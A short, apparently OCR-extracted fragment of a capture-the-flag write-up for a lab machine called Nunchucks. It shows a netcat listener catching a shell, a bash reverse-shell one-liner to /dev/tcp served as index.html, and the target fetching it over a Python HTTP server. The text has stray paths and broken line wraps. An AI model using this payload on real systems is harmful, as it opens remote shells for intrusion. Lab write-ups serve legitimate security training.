 192.168.100.61
10.10.14.13
10.10.11.122 - Nunchucks
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.122] 44580
bash: cannot set terminal process group (1022): Inappropriate ioc
tl for device
bash: no job control in this shell
david@nunchucks:/var/www/store.nunchucks$ whoami
whoami
david
david@nunchucks:/var/www/store.nunchucks$ hostname -I
hostname -I
10.10.11.122 dead:beef::250:56ff:feb9:a060
david@nunchucks:/var/www/store.nunchucks$ hostname
hostname
nunchucks
david@nunchucks:/var/www/store.nunchucks$
❯ nvim index.html
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.13/443 0>&
1'
~/Doc/H/N/content ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.122 - - [25/Nov/2023 09:02:31] "GET / HTTP/1.1"
200 -
VPN - root's tasks
Enumeration - Recognition